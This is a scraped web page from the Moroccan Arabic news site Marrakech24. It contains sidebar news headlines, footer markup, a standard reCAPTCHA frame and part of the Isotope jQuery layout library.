					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--310x205.webp" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5469" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1d3b32f-00b2-45c7-b565-b79a723d3a03-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5469">النقيب العمراني: مشروع القانون 66.23 نكسة دستورية تهدد استقلال المحاماة وحق الدفاع</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5454" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1c65a5c-4e7b-4d65-a162-bb167802a066-1-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5454">رأي في فيضانات أسفي بقلم سعيدة النوري</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5436" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/maduro-sword-venezuela-110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5436">خبراء دوليون: العاطفة الثورية والإيديولوجية العقيمة عَجَّلَت بسقوط مادورو أمام القوة الأمريكية</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->	</div>
	<!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/isotope.js" id="aidpress-masonry-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4bHBdfB8i8hCLaHKhBvVjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666645558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/isotope.js
body_size: 5852
content:
/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function (a, b, c) {
	"use strict";
	var d = a.document, e = a.Modernizr, f = function (a) {
		return a.charAt(0).toUpperCase() + a.slice(1)
	}, g = "Moz Webkit O Ms".split(" "), h = function (a) {
		var b = d.documentElement.style, c;
		if (typeof b[a] == "string") {
			return a;
		}
		a = f(a);
		for (var e = 0, h = g.length; e < h; e++) {
			c = g[e] + a;
			if (typeof b[c] == "string") {
				return c
			}
		}
	}, i = h("transform"), j = h("transitionProperty"), k = {
		csstransforms: function () {
			return !!i
		}, csstransforms3d: function () {
			var a = !!h("perspective");
			if (a) {
				var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "), d = "@media (" + c.join("transform-3d),(") + "modernizr)", e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"), f = b('<div id="modernizr" />').appendTo("html");
				a = f.height() === 3, f.remove(), e.remove()
			}
			return a
		}, csstransitions: function () {
			return !!j
		}
	}, l;
	if (e) {
		for (l in k) {
			e.hasOwnProperty(l) || e.addTest(l, k[l]);
		}
	} else {
		e = a.Modernizr = {_version: "1.6ish: miniModernizr for Isotope"};
		var m = " ", n;
		for (l in k) {
			n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
		}
		b("html").addClass(m)
	}
	if (e.csstransforms) {
		var o = e.csstransforms3d ? {
			translate: function (a) {
				return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
			}, scale: function (a) {
				return "scale3d(" + a + ", " + a + ", 1) "
			}
		} : {
			translate: function (a) {
				return "translate(" + a[0] + "px, " + a[1] + "px) "
			}, scale: function (a) {
				return "scale(" + a + ") "
			}
		}, p = function (a, c, d) {
			var e = b.data(a, "isoTransform") || {}, f = {}, g, h = {}, j;
			f[c] = d, b.extend(e, f);
			for (g in e) {
				j = e[g], h[g] = o[g](j);
			}
			var k = h.translate || "", l = h.scale || "", m = k + l;
			b.data(a, "isoTransform", e), a.style[i] = m
		};
		b.cssNumber.scale = !0, b.cssHooks.scale = {
			set: function (a, b) {
				p(a, "scale", b)
			}, get: function (a, c) {
				var d = b.data(a, "isoTransform");
				return d && d.scale ? d.scale : 1
			}
		}, b.fx.step.scale = function (a) {
			b.cssHooks.scale.set(a.elem, a.now + a.unit)
		}, b.cssNumber.translate = !0, b.cssHooks.translate = {
			set: function (a, b) {
				p(a, "translate", b)
			}, get: function (a, c) {
				var d = b.data(a, "isoTransform");
				return d && d.translate ? d.translate : [0, 0]
			}
		}
	}
	var q, r;
	e.csstransitions && (q = {WebkitTransitionProperty: "webkitTransitionEnd", MozTransitionProperty: "transitionend", OTransitionProperty: "oTransitionEnd otransitionend", transitionProperty: "transitionend"}[j], r = h("transitionDuration"));
	var s = b.event, t;
	s.special.smartresize = {
		setup: function () {
			b(this).bind("resize", s.special.smartresize.handler)
		}, teardown: function () {
			b(this).unbind("resize", s.special.smartresize.handler)
		}, handler: function (a, b) {
			var c = this, d = arguments;
			a.type = "smartresize", t && clearTimeout(t), t = setTimeout(function () {
				jQuery.event.handle.apply(c, d)
			}, b === "execAsap" ? 0 : 100)
		}
	}, b.fn.smartresize = function (a) {
		return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
	}, b.Isotope = function (a, c, d) {
		this.element = b(c), this._create(a), this._init(d)
	};
	var u = ["width", "height"], v = b(a);
	b.Isotope.settings = {
		resizable: !0,
		layoutMode: "masonry",
		containerClass: "isotope",
		itemClass: "isotope-item",
		hiddenClass: "isotope-hidden",
		hiddenStyle: {opacity: 0, scale: .001},
		visibleStyle: {opacity: 1, scale: 1},
		containerStyle: {position: "relative", overflow: "hidden"},
		animationEngine: "best-available",
		animationOptions: {queue: !1, duration: 800},
		sortBy: "original-order",
		sortAscending: !0,
		resizesContainer: !0,
		transformsEnabled: !0,
		itemPositionDataEnabled: !1
	}, b.Isotope.prototype = {
		_create: function (a) {
			this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
			var c = this.element[0].style;
			this.originalStyle = {};
			var d = u.slice(0);
			for (var e in this.options.containerStyle) {
				d.push(e);
			}
			for (var f = 0, g = d.length; f < g; f++) {
				e = d[f], this.originalStyle[e] = c[e] || "";
			}
			this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
			var h = {
				"original-order": function (a, b) {
					return b.elemCount++, b.elemCount
				}, random: function () {
					return Math.random()
				}
			};
			this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {left: parseInt(this.element.css("padding-left") || 0, 10), top: parseInt(this.element.css("padding-top") || 0, 10)};
			var i = this;
			setTimeout(function () {
				i.element.addClass(i.options.containerClass)
			}, 0), this.options.resizable && v.bind("smartresize.isotope", function () {
				i.resize()
			}), this.element.delegate("." + this.options.hiddenClass, "click", function () {
				return !1
			})
		}, _getAtoms: function (a) {
			var b = this.options.itemSelector, c = b ? a.filter(b).add(a.find(b)) : a, d = {position: "absolute"};
			return this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
		}, _init: function (a) {
			this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
		}, option: function (a) {
			if (b.isPlainObject(a)) {
				this.options = b.extend(!0, this.options, a);
				var c;
				for (var d in a) {
					c = "_update" + f(d), this[c] && this[c]()
				}
			}
		}, _updateAnimationEngine: function () {
			var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""), b;
			switch (a) {
				case"css":
				case"none":
					b = !1;
					break;
				case"jquery":
					b = !0;
					break;
				default:
					b = !e.csstransitions
			}
			this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
		}, _updateTransformsEnabled: function () {
			this._updateUsingTransforms()
		}, _updateUsingTransforms: function () {
			var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
			a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
		}, _filter: function (a) {
			var b = this.options.filter === "" ? "*" : this.options.filter;
			if (!b) {
				return a;
			}
			var c = this.options.hiddenClass, d = "." + c, e = a.filter(d), f = e;
			if (b !== "*") {
				f = e.filter(b);
				var g = a.not(d).not(b).addClass(c);
				this.styleQueue.push({$el: g, style: this.options.hiddenStyle})
			}
			return this.styleQueue.push({$el: f, style: this.options.visibleStyle}), f.removeClass(c), a.filter(b)
		}, updateSortData: function (a, c) {
			var d = this, e = this.options.getSortData, f, g;
			a.each(function () {
				f = b(this), g = {};
				for (var a in e) {
					!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
				}
				b.data(this, "isotope-sort-data", g)
			})
		}, _sort: function () {
			var a = this.options.sortBy, b = this._getSorter, c = this.options.sortAscending ? 1 : -1, d = function (d, e) {
				var f = b(d, a), g = b(e, a);
				return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
			};
			this.$filteredAtoms.sort(d)
		}, _getSorter: function (a, c) {
			return b.data(a, "isotope-sort-data")[c]
		}, _translate: function (a, b) {
			return {translate: [a, b]}
		}, _positionAbs: function (a, b) {
			return {left: a, top: b}
		}, _pushPosition: function (a, b, c) {
			b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
			var d = this.getPositionStyles(b, c);
			this.styleQueue.push({$el: a, style: d}), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {x: b, y: c})
		}, layout: function (a, b) {
			var c = this.options.layoutMode;
			this["_" + c + "Layout"](a);
			if (this.options.resizesContainer) {
				var d = this["_" + c + "GetContainerSize"]();
				this.styleQueue.push({$el: this.element, style: d})
			}
			this._processStyleQueue(a, b), this.isLaidOut = !0
		}, _processStyleQueue: function (a, c) {
			var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css", f = this.options.animationOptions, g = this.options.onLayout, h, i, j, k;
			i = function (a, b) {
				b.$el[d](b.style, f)
			};
			if (this._isInserting && this.isUsingJQueryAnimation) {
				i = function (a, b) {
					h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
				};
			} else if (c || g || f.complete) {
				var l = !1, m = [c, g, f.complete], n = this;
